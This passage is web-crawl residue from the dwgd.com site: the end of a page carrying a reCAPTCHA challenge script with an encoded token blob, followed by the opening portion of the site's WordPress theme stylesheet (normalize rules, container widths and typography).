cvwozDs8OPwqvCtCzCtsKwOj0LOnJxwoQmwrjCuRfCv2o/wqlwRy/[base64]/[base64]/NsKuUsOGWTDCoxFUTHlxG8OsTsOjw7cYAm7Djg7DjljDtcOnwp/DlSVbwo3DqEHCpEbDqcK/EsK5dMKywqzDs8OuWcKBw5jCvsO7N8OJw71IwqZsNsKbMMKvSsOkw5AKa0vCj8Kpw5nDqF9PU0DClsOsY8O/[base64]/DsyNQwp3DocOIw4hrwrPCqFk0V8OWa8OETFN3w7k0w5fDpsK2FcOVwoQIw5gnd8Knw78YQxNgIcKFLcKkw6nDqsOpGMOSQWDDlGd+HzgLbm8zwpfCpcO5DcKiNcOxw5TDiwDChlXCrhM4wq1Rw6XCuGlYM05pC8KiCRBkw6fDkX/CucKKwrpNwpfCusOEw7/DicKCwqgCwovCmnhqw6vCu8Kiw5bDo8O8w43DpRgqw51SwpXCk8KWwqLDk1LDj8OFw59yPBoxIF7DtkFFVgPDljrCqgFJecOBwrbDhmjDkn0APcK0w6ZhNsKaNALCusKkwrVTLsK+FyjCnsKmwr/DisOvw5HCoQjCug5FbBZ0w5rCrsOCScKhdRUANsKgw7Ijw4XCrMKMw7PDiMK2wq/ClcKOIAfDnGgrw6liw6LDtcK+eSPCgStpwroJw5nCjMONw5jCjwAJwpHDlEgowo57VEPDnsKLwr7CvMO2L2R6c0oQwrPCmsOkZQHDk0QOwrXCiz4fwrbDu8O+O2rCqQ3DsV/ChA3DjMKyb8KDw6cGFcKuHMO9woQabMKawpxcBcKMw4xxYCLDscK6J8Oaw5Bgw4FYGcKXw5TDuMOOwoXDn8OxWhEuWlhuw7EPcWfDpmhCw4LDgGdtczjDg8KNHVIXOm3DmsO4w50gw6TDpWjDlVnDtR/[base64]/P3E0KB87WMOAw7E2fg0MczLCjMO6J8OuwqXDkETDrMKVQiHDtz7CvXdFXsOKw68pwq/ChcOAwqApw6FSw7EjFHsMAFkAdnnDr8KjTsKzdS0eLcOxwr8Zb8O+woR+S8OVDy5qwrhQT8OtwpLCucKhSk0gwo0/[base64]/woNqAzQnSQ5NLcOqw4UFVn40wpdORcKWwrLDtMOMQDPDvcOKw7x4Al3CqzQVwoNwwqJAMcKAwpXCoCs3VMOmw5R3wpDDlD/DlcOwFsK6O8O8G1TDozPCmsOQw5TCuBoqUcOww6nClcOeMEnDp8OpwrtawoXDlMOKDMOJw4DCssOwwr3CvMOhw7XCmcOtf8O8w5/[base64]/wrYgw7NrTlvCiHnChcK4w5/[base64]/CqsKmw6dHwoXDvWzCisOTwprCqAnClBTDsg80w5TCmXBZw7nChxPDnU9FwqfDpWnDg8KKdHPCn8OfwotJdcOzFF80EsKyw4VPw7fDgcKdw6jCikgBT8K+w7TDvsKOwq5ZwrQqHsKXcU/[base64]/ConFfBUYUGwgAwoDDnjvDi8OBXwvCucOBGhpwwrJnwoNzwoU6wpHDplcbw5LDix/[base64]/[base64]/CkxbDoMKPw4INw4AWwo8jfHXDt8KmKjt5wrrCh8Kswpd2w4rDiMOnw6EaeyZ3woU+w4TCmcOkcsOUwqFsTMOvw49jHMOrw79iMTXCvWXCqz/CocKcEcOVw5nDji5Ww44Uw48ewopEw5tuw7FKwpwtwpDChR7CrDjCujjColdEwrNdZMK+wrpAJjtlPRMDw4FJwrcZw6vCs1ZEPMK6fcOpVcO/w5nChnFvFMKvwq7CuMKdwpfCnsOow4/DkUdywqVnOFXCn8K5w4ZnLcOteklLw7Uva8OVw4rCkFwXwqbDvXjDncOUw7E7PRvDvcKSwpkSRTHDkMOqBMO3QMOyw64Jw6k6LwzDn8OmAsKwOcOwAVHDrUtow7XCtcOZGh7CqnzChxREw6jCgiwfJ8O4NMOVwrvDj3UswpXClETDqnnCvF/DnHzChBvDsMK4wpYNU8K1fWLDtivCp8OXXsOOWnfDvEbCuU3DvzHCiMOMHSJnwphaw7LDr8KJw6jDqn/CjcO5w6nDicOQXCrCpQDDisOBB8K4W8OiWMKufsKvw4vCqMOdwo5DVkzDrBXDusOOEcKVw7nCnsKPOXQAAsOAw4BILiE6wpM4HDLCrsK8H8OLwocMfcKMw6www7fDv8KUw73ClsKJwr/CtsOVQULCoicRwoPDpCDCmnPCqsK9AcOsw75+I8Kjw5J5XsOyw5A3VnoVw4hlwobCo8KFw7HDn8O1QiIva8OJwoDCjWfDhMOESsOkwoDDl8Oqwq7CjybDs8K9wrFXAMKKJF4tYsO8BmrCiUQ4ScKgF8Kvwr0/GsOxwonCkjksLkQnw68UwojDj8O9wp/CrsKcdR8RVcKvw78rw5zCh3lmLcOcwovDqMONB2EHD8OYw7QFwrDDi8OXclvDqlnDncKmw4F5wq/DisKPeMK/By3DiMKcOkvCn8O2wrHCm8Kpw6lPw4PCg8OZb8KDb8OcdFDDiMKNfMK3wqk0QC54wqTDkMO4Kkw7P8Onwr03wpbCp8KEIsO6wrEkw78ebFRTw6hWw6N6KjJawo0dwpDCmMKAwrLCoMOLMWvDq3LDoMOKw54GwpBKwoQRw6MKw6R/[base64]/CcK/woTDrsO4OlvCm0TDsMKmEMKewqQww4PDusOaw67CjcKaClHDpMOJJVLDssKswo/DlcOKHmTCrcKVLMKowqkbw7nClMOhUUbChHtEOcKpwqrDvirCgUxhNFTDnsOaan/CnkbDlsOMLAthDXPDp0HCnMKuXAjDrgnDp8OpUMKBw5AJw5TDvMOTwpZOw7DDhCd4wo3CpTnCqwPCpsO0w4YHeizDs8K4w5fCgVHDgsKAF8KNwo8lf8O2J1DDocKvwprDhB/DlUhZw4JSNEZhWBB/w5gBwpXCnz5fWcKiwoljV8KTwrLCgMOTworCrl9owq13w54KwqA1FWDDmDQYf8KiwovDtg7DmxU8HUjCrcOKC8OAw4bDmmXCrm8Qwpgzwq/CsBHDql7Cm8OIG8Kjwo0jHxnCscOkMMOaZ8KUQcKBD8OeSMKtw6jCrFl0w71QcFEuwoVRwoE+P1U+DMK8LcOswo/DkcKzMArChDhPTjnDiBHClQrCrsKeQcKEV0XDmx9NdsK4wq7Dh8Kbw6Vnf3NYwrgEUSXCgVFJwp8Dw4llwrrCnEjDnMKVwqXDvUXCpVd8wovDksKcZ8OGLkrDg8Oaw6gLwr/ChEQvU8OTPcKrwpwNw7sfwrkpB8OnRjwNwoHDocK/[base64]/Ct8OmUTlswp48c3Aew6JgecKKbcOFwr9oDMKVQCrCq0hhMhzDkcO6JMKaaXkLZQfDt8OUFUbCinLCiSTDj2g8wrPDgsOuY8Orw5vDuMO0wq3DtBU/w4XClS3DuyLCryhnw7wNw5HDvsO7wpnDrMOBRMKCw7HDncOBwpLDqlteSijCtMK5ZsOgwq1FWl5Jw7BhCW/CpMOgw53DncKWFQXChjTDslTCg8OqwooDSwnDvsKRw6t/w7/Dg1xiDMKMw6pQDSPDoixIw6jDoMO2BcK/FsKCw6xGEMO2w4XDl8KnwqFOSMOMw5fDpSg7WcKpwqPDiVvDhcKdf0ViQcKPBMKew51+FMKqwplwR2ocwqgdw5gNwpvCqw3Ds8KBaVomwpNAw4sBwoI/[base64]/[base64]/DlVMmw7LCisOdDcOjw6fDpDXCh2U+w44BwoVaSsOtw5TClsKhWB1XCATDjR5Ywr/DkMKcw5hDNHHDomJ/w6xJVsK8wpzCoGtDw71gV8KRwokvwpECbw93woYrNxEtDRPCssK2w4c3w6XDjVJGGcO5fMKKw6ZYCwHCgj0gw5sbGcOBwpx8NmHDpMOmwrEhdXAZwqnCvnc1BVotwrx4csKASsOPGkwBGcO/JiPDp0rCmyMCMCV3dcOow5HChUd2w6YMGWcaw75KamHDuVXCtMOPbGxiQ8OmOMOrwqIUwrnCv8KRWm9ew4PChUtJwoIePsOYWAt6ShQqe8KMw6LChsOgw5vCscK5w7p9wr90cjfDgsKeZW/CmRxrwp9DYsKFwqXCkcKHw7nDicOzw4w1wrgBw6jDnsKQKcK/woDDkXlMcUTCucOow5t0w4YYwpQowrDCrRovQR0eH0NWXMOFAcOfZsKCworCs8KvR8Ovw49kwqVbw7UQGC/CujQ8DR/DijDDosKWw6TCti1TGMOXw5TClsOWa8O6w7PCgm1Fw6HCo0QGw4NBEcKiDkrCgVBkYcOQDcK5BMKcw7MQw4EhYcOlw73CkMOOU0TDqMK/w4PChcK8wqQEwrUdeA4ewo/DgzsfKsK2BsKIXMOgwroRUSLDjWhlH39Fw7fCoMKYw4lBcsK8PSseAgMDbMOCdCo+OMKyeMKtDD0+G8Kzw4HCqsKow5vCu8KPRgXDtsK2wpTChSgWw7REwp/ClBXDkCXDhMOpw4rCg2EARk98wptOOzPDrnHChzduP0tgEMKsesKUwofCoz0BMQjCncO3w63DrBPDkMKlw6nCnBxhw6hJfcOJBCRTbMOeLMOdw6HCvizCkHkPEkHCqcK4C2Nod1pTw4/DhsKRLcOAw5Y1wpsKGC5Af8KfGsKXw63Dv8K0AsKIwr9JwoPDuS3DvsOyw73DmmU/w7czw7PDrMKKC2JTGMOHBcO+cMORwoh7w70wDwXDu2oGfsKkwpw/wrLDggfChSzDjjTCvMOtwonCsMOiRRo2bcOjw5DDrsOPw7PCo8OvIkzCqFbDk8ObIsKbwptVwqXCmcKFwq5zw68XUysRw7vCuMOVDMOVw5tow5bCi0jCiQ3CiMOWw4TDi8OlUcKfwpclwrDCmsOewoBXwp/DpiPDvD3DhFc8wq/[base64]/bsOPw5NswrDDkcOVO3MPAsOJIBZRSMOiTSLDnSUpw6PCqGhKwrTDhQzCrRAGwr9FwoXDqsO7w4nCujYmecOgVcKPLwEHQ2rDgD3CmcKdwoTDuihJw7/DrcKwH8KjCcOXH8Kzwq3CnnzDtMODw4crw6NYwojCrA/DvzpnDcOPwqTCmsKmwqBIRsOFwoXDqsOhaDfCshPDmxPCh3IMd0nDnMOCwoBSZk7DpFExHlk7w4lCw6XCpxpXfcOiwqZQfsKmayQTwqR/bcKZw7gZwodWPFd9QsOuwr9Gel3CqsKFCsKMw7w8BcO/wqYBcGjDlU7CnwTDk1TDnWpLw6MuXcKKwqA6w4IzVkvCjMOmCsKyw7rDt3PDiQc4w5/Dp2zDsnLCpcO4wqzCgQITYVHDlMOUwqNSwr5QLsKSCGTCvMKzwqrDjTsiO2/[base64]/wrxjLsONGsO1w7/CjWnCscKGScKuw5ItwoEgOyQDw6llwpAre8OdPsOrSmg+wo7DsMO8wojClMOvIcO2w6HDnMOGHcKwHm/DpSfCuDnCiGnDlsOJwqbDi8OJw6/CuyUEHyMxdMKkw43DtylcwpETQA3Dh2bDssOgwrPDlBTDklrCscKOw5LDnMKew7LDqiQ5DcK4ScK4LinDlx/DqXHDicOIXmrCsxlpwq1Tw5vCgsKyC0htwqs+w7HDhX/DhU/CpQ/Dp8OjAR/Co3cSa24Bw5FOw4bCq8O4eDV4w44/aEl5Y1MSLBbDrsK5w67DrXvDgXBgKTtWwq3DpUvDsAHCgsKhWXTDs8KzPzbCocKYPiwFFS15BHFAA0nDuQMNwr9aw7A6EMO/AcKBwqHDmS1mLsO3VWPCssKEwo3CucO1wpTDvMOOw5LDrhjDnsKZLsONw7NiwpjCsjbDlwLDhwsmwoRQdcO/TynDrMO/[base64]/CrmtNwp7Dmjx4SHsjw6ocw6bDv8K5OsKLw6LCusKuHMOeNMOqwrNYw7HCglYAwr5YwpJHS8OWworCuMONf1bCv8OXw5pHZ8Odw6XCrcK5P8KAwo9fZ2/[base64]/DqX3Dhh9Pw4rCqEx2RRzCgcOeRhYdwql5TgnCocODwpTCv0DDsMKcw7Fnw77CssK+CcKOw603w5HDlcOiR8KpIcKLw5/Dox3CtsKXdcKtw5gJwrEfZsOVw79dwrsnwr7Dog/[base64]/DqjI1w5HCrGfDkF4sw5lXWQ52VWsNw5BAa0J9w4DDgVBLP8OfHMKbKScIbyHDq8Ktw7hswp/DvzwFwqHCrwgrF8KPUMKxakzClnLDvsK1BsKzwrbDocOTBsKoUMKqbxsswrFPwrbCkHp5d8Olwo01woLCgcONSy7DicKXwrB/KGLCkQdQwrXDoW/CjcOKOMORKsOZWMO/WQzDm0Z8D8K5ZsKewpbDn0Aqb8OhwoQ1KF3Dp8KGwqrDt8O7S0dxwofDt3TDgh5gw5EMw7ocw6jCoRIsw7AKwodlw4HCqsOSwrxSEw1UP0UtByfCumfCtMO6wo9kw59rNsOowo9taAdZwpsmw6vDg8OswrQwBXHDg8OvUsONbcKPwr3CtcKzNRjDsnwOEsKjTMO/wpDCnF0mAjYELsKdX8O9C8KbwqY2wqzCicK8JCPCkMOUwopPwpdKwq7CgkZSw5cVZhkcw7fCgU8LB34Lw5PDtnoye3DDk8O5FBjDpcOSwqwyw5EPXMOCYHllcMOQO3ctw7U8wpAow7zCmsOQwpA8EjpYwqh4KsOIwoTCvlJuTwNQw4E9Ml7Dp8K8wpRCwrchwo/DosKDw7gtwroTwpTDj8KQw5HCpEPDvsKkdTRdAFtMw5ZewqJKfMONw7/DlVACNk/Dm8KKwqVLw6gJasKVwrpqIEPDmVgKwrM9wp7DgQrCnDtqw7PDjy/CtQfCi8Omw7UuEw8vw7NDE8O9d8OYw4PDl2LCnzHDjjrDqsOdworDhsKcZMOFM8Odw5x/[base64]/w5wGw7XCg8KyHcORVMK4w7x3czJVwrABJGTDkUpBSHLDtTDDlcK5w4bDjsKgw5cOGnLDgMKew4/[base64]/[base64]/Dhi4hw7rCixs8EcOkwrpQw6TCk8OOwobCgsK/[base64]/CscOEw6LCrsKJQ8OEW8OfVlBDw7N4wpzCm3w/fsOAeUfDg2jCqMK1OkjCh8KIK8ONXgVYLsOBLsOSNlTDswNEw64WwqItGMOiw6TCucK/wqzCuMODw7gxwq9Cw7vCrX/Cn8Onw4HClRPCksOHwrsvKsKSOTDCicORIMKXR8OVwrHCsRrCsMK4LsK2XkE3w4DDq8Kew7YyUMKew7/[base64]/[base64]/DnTIgD8OJQivCohzDvMKyIGYAwpllLV3Cqns9w63CjBbDiMOSYgLCqMKHw6oaHcK1J8OdeXDCrCQNwojDpjrCoMO7w5nDicKgNGtKwrJ1w7IYBcKdB8O8wqTCrkdPw6DDtRNrw5jCnWLCiFoFwrIlecONacKYwqZ6DDfDkxY3GMKDHUbCqcK/w6pBwqlsw7AAwoTDtMKxw6fCjEPDl1NjB8OCYlJLaHLDoHELwq/ChAnCj8OJHxwEw5Q/OHJRw57ClMOYJ0vClFMOdcOvJsKzUsKvdMOSwol3w7/CjD0JMy3Dn2TDsFjCm2JQdsKjw4NzCMOQJBtUwpHDpMKYGFhFLsO8J8KAw5DCkSHCj18XH1VGwrDCg2bDqmrDu1B5WxtLwrXDpU/Dt8OSw6kOw4lbfWdwwrQSQ3h8HMOkw78fw5E6w4NawqDDosK5w5vDujbCozvDgsKHN2NTfyHCkMKNwq/DqUXDuS4PYQLDmsOdf8Oew5Q8aMKkw73DksK6DcKNI8OCw7Qtwp9gw4ccw7DCmnHCrwknCsKewoQmw48XKEx0woIgwrLDh8Khw7fDrWxqeMKiw4DCuXJUwp/[base64]/CiQ4GWsO+ecK+OsOVwq88c8Kjw5zDuX1RGB0KQcKqKcK/w4QjL2PDp1QqCcOiwqbDiFzDnRd/wprDpQnCnMKCwrfDqRAyRWdUCMO6woASFcOWwq/DucKnwr/[base64]/MTUeCSs1w5VrwqlTwp8GEcO0WcOGbsKCbFAAE3vCsX4qS8OrRU4xworCqwBvwqzDk3jClUHDscKpwpTCrMOmK8OPdcKROivDn2rCp8OBw6HDjMKaFwHCucOUbMK4woPDohHDuMKiUsKZO2ZKSCkVCMKJwqvCm1/ChcKAEMOYw6DCgx/DgcOywr0gwoULw5QVJsKlJiHDj8KDwrnCi8Ojw5gAw7YoDTbChUQjYcOnw7DCt03DosObfcOTM8OSw654w6LCgTjDk1Zrc8KpT8O2FklxQsKPfsO8wqwgOsOJUH/DjMKTw4bCpMKaanvDik0MC8KjK0DClMOvw5gZw7xrKG4iQ8KWeMKQw53CpsKSw7LCj8OVwozCi3bDkMOhw5t6AGHCmRTDp8OkUMOQw6/ClVlkw6fDvhNRwrrDvXTDgwo7f8OkwoIbw7FYw5zCvcO+w63CnG1gWQ7Dt8O8SkJMZsKnw5I7NXPDhMKcwqbCoDsWw44MMxoEwrovwqHClMKsw7VdwqjCu8Omw69Kw4oHwrFZLRvDuQxaPxxmw4cgWVR7AsKuwqHDtQBxWnI5wq/DpsKwKR5zM1kJw6rDrsKNw7XDtsOZwp8Lw7DDocOIwpUSWsKjw5rDqMK1wo3CgHZTw53Cn8KmTcOBOMK8w7DCqsOHMcOLcSkLbErDtF4Bw4c8worDrWzDuhPCncKNw5zCpg/DtcOIXifDlxROwoR9N8KICmHDoXvCkFgUAcOEUWXCthkqwpPCkg85w4zDvzbDv04wwolfdREKwp8awpZXTC/Dsl1/fcO7w7MjwrXCocKEG8O/RcKtw6rDkMOKfmlyw6rDr8KSw5Fhw6jDt3nCp8OYw71fwo5sw4jDtcOZw5E2UEXCuRw/woUxw67DqsKewp9NIWtowqt0w67DhUzCrcO+w54nwrl5w4dXNsOIwo/CjEp1w5s8OUYMw4fDpk7CtAhow5MCw5TCnlbCixjDgMKPw69VMcO8w6vCuQoaF8Oew7oUw7djUMK1a8Kww7x1TiFfwr8qwplfLyp/wogWw4R4w68xwoQLEwAZRCFMw6oBHxpHKMKgU2fDqgd1ORwew7VTf8OgXWPDgCjDinEuKVrChMKPw7N5SFnChErDrGPDlcOBG8KnTcKywqxSG8KVT8KKw7IHwoDDpAw6woVeHMO8wrDDhsOZScOeasOsQj7CpcKQY8OGw4d6w59oaXAGaMK0wo/Ch3XDtHvDiHHDk8Ogwpp5wqJowrDCkHJpK2dVw6EScTbCsScvTwDCni7CrGpANhEJIn/CkMOlKsOvaMOlwpPDrW/CnsKqRMOEw6F7IcOVRBXCksK5JkNDL8OBSGPDvsOkGRLCtcKkw63DpcO6HsK9HMKYY1NMGDTChsK3Y0DCiMOAw4/[base64]/CrMOCCsK9wqMiM8OrOsK9G8O/[base64]/CtMKlZ8Olw6dewrEkdCtUUMOuw7XDh8OZwoDCmcOoFsKBdR/CuUVFwqLCmsOBK8OswrMwwpwcHsOew4Nwb2nCosOUwoUYSsKFP2DCo8O5ewkBTEQ4bmbCpGNdLGTDgcKYLU5ZPsOaC8KowqPChmjDqsKXw6I0w6bCg1bCjcKKFirCr8OhRsKxJWXDgEDDu3JgwqpKw6hdw5fCv2DDlsKqen3CqMOPMFzDvg/DuRoiw47DrioSwrh+w47CsU0ywpgLZsKFF8KKwojDtBYGwrnCrMKZZMOAw4sn\x22],null,[\x22conf\x22,null,\x226Lf9vuYcAAAAAN1d9zwHIzuXBPHQ9X9qfz5caSj4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dwgd.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IAvqVKhqofGN4vwFhIWtH3NQUcBueuaJ5WFKeLSaVgY\\u003d\x22,0,0,null,1,1768976118586,0,0,[233,235],null,[180,145,130],\x22RC-9ZNe7nH-jGGQ0g\x22,null,null,null,null,null,\x220dAFcWeA57vFRLtbLFGuoTHFkKTMphDIAnOevnZE9QkhhPzjVEcfzonRK1LwpROGlzf3_nPnjmqKIdm1rb0y4Z_rlIngehIAUFhg\x22,1769058918604]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwgd.com/wp-content/themes/cmd_base_theme/style.css?ver=1.0.8
body_size: 5949
content:
/*!
Theme Name: CMD Base Theme
Theme URI: http://underscores.me/
Author: Charles Messina
Author URI: https://charlesmessinadesign.com
Description: Basic Starter Theme
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: cmd_base_theme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

CMD Base Theme is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Variables
--------------------------------------------- */
/*
<link rel="stylesheet" href="https://use.typekit.net/see3lkx.css">

font-family: mrs-eaves-roman-all-petite-c, sans-serif;
font-weight: 400;
font-style: normal;

font-family: mrs-eaves, serif;
font-weight: 400;
font-style: normal;

font-family: atten-new, sans-serif;
font-weight: 300;
font-style: normal;

font-family: atten-new, sans-serif;
font-weight: 400;
font-style: normal;

font-family: atten-new, sans-serif;
font-weight: 800;
font-style: normal;

*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
  padding-top: 120px;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Container Sizing
---------------------------------------------*/
/*----- Screen Container Sizing -----*/
/*  List of containers with limited width
.section-heading-container, .container-with-width,
*/
.regular-container > .gb-container-inside {
  max-width: 246px;
  margin: 0 auto;
  padding-top: 5%;
  padding-bottom: 5%;
}

/* iPhone X/XS/11 Pro */
@media screen and (min-width: 375px) {
  /* General Content 400px */
  .regular-container > .gb-container-inside {
    max-width: 302px;
  }
}

/* iPhone 6-8 Plus and iPhone XR/XS Max/11 */
@media screen and (min-width: 400px) {
  /* General Content 400px */
  .regular-container > .gb-container-inside {
    max-width: 342px;
  }
}

@media screen and (min-width: 550px) {
  /* General Content 550px */
  .regular-container > .gb-container-inside {
    max-width: 520px;
  }
}

@media screen and (min-width: 650px) {
  /* General Content 550px */
  .regular-container > .gb-container-inside {
    max-width: 620px;
  }
}

/* Standard iPad Vertical */
@media screen and (min-width: 768px) {
  /* General Content 768px */
  .regular-container > .gb-container-inside {
    max-width: 750px;
  }
}

/* Standard iPad Horz */
@media screen and (min-width: 1024px) {
  .regular-container > .gb-container-inside {
    max-width: 960px;
  }
}

/* Browser 1280px */
@media screen and (min-width: 1280px) {
  /* General Content 1280px */
  .regular-container > .gb-container-inside {
    max-width: 1000px;
  }
}

/* Browser 1440px */
@media screen and (min-width: 1440px) {
  /* General Content 1440px */
  .regular-container > .gb-container-inside {
    max-width: 1156px;
  }
}

/* Browser 1920px */
@media screen and (min-width: 1920px) {
  /* General Content 1920px */
  .regular-container > .gb-container-inside {
    max-width: 1260px;
  }
}

/* Typography
--------------------------------------------- */
h1, h2, h3, h4, h5, h6, p {
  display: block;
  margin-block-start: 0px;
  margin-block-end: 0px;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

h1 {
  font-family: "atten-new", sans-serif;
  font-weight: 800;
}

h2 {
  font-family: "atten-new", sans-serif;
  font-weight: 800;
}

h3 {
  font-family: "atten-new", sans-serif;
  font-weight: 800;
}

h4 {
  font-family: "atten-new", sans-serif;
  font-weight: 800;
}

h5 {
  font-family: mrs-eaves, serif;
  font-weight: 400;
}

h6 {
  font-family: "mrs-eaves-roman-all-petite-c", sans-serif;
  font-weight: 400;
}

p {
  font-family: "atten-new", sans-serif;
  font-weight: 300;
}

h1 {
  font-size: 1.5rem;
  line-height: 2.2rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

h2 {
  font-size: 2rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

h3 {
  font-size: 1.5rem;
}

h4 {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

h5 {
  font-size: 1.5rem;
}

h6 {
  font-size: 1.3rem;
}

p {
  line-height: 2.2rem;
}

@media screen and (min-width: 800px) {
  h1 {
    font-size: 2.5rem;
    line-height: 3.2rem;
  }
  h2 {
    font-size: 2.4rem;
  }
  h3 {
    font-size: 2rem;
  }
  h4 {
    font-size: 1.1rem;
  }
  h5 {
    font-size: 1.6rem;
  }
  h6 {
    font-size: 1.6rem;
  }
}

@media screen and (min-width: 1200px) {
  h1 {
    font-size: 3.2rem;
    line-height: 3.8rem;
  }
  h2 {
    font-size: 2.8rem;
  }
  h3 {
    font-size: 2rem;
  }
  h4 {
    font-size: 1.2rem;
  }
  h5 {
